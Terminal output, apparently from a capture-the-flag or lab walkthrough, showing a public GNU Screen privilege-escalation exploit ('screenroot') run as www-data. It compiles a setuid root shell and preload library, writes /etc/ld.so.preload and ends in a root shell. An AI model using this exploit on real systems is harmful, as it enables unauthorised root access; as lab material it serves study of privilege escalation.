 www-data@straylight:/tmp$ ./41154.sh
./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-fu
nction-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplici
t-function-declaration]
     setuid(0);
     ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplici
t-function-declaration]
     setgid(0);
     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplic
it-function-declaration]
     seteuid(0);
     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplic
it-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplici
t-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ign
ored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)